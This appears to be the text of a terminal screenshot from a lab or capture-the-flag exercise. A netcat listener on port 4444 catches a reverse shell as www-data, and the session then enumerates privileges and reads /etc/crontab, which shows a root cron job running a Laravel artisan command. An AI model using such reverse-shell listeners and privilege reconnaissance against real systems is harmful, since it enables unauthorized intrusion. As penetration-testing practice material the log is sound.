 (kali㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.13] 56174
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
config.php
index.php
logout.php
session.php
welcome.php
$ sudo -l
sudo: no tty present and no askpass program specified
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
$